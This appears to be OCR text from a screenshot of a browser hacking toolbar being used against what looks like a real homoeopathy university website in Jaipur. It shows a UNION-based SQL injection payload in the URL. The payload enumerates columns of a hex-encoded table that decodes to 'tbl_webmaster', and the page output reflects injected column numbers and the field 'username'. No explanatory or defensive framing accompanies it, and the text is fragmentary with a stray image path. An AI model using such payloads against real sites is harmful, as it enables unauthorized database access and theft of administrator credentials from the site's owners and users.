 Load ···
Split···
Execu···
https://
ateria_profile_view.php?viewid=2' and 12=124 UNION SELECT
1,2,3,4,5,6,column_name,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 from information_schema.columns where
table_name=0x74626c5f7765626d6173746572 limit 3,1 --+-
Enable Post data Enable Referrer
HOMOEOPATHY UNIVERSITY JAIPUR
HU
SIMILIA SIMILIBUS CURANTUR
Dr. M.P.K Homoeopathic Medical College Hospital & Research Centre
About Us Admission Students Placements Research & Dissertation Gallery
Qualification 16
Practice Exp. 17
Academic Experience 18
Email username
Registration No. 22
Date of Birth 5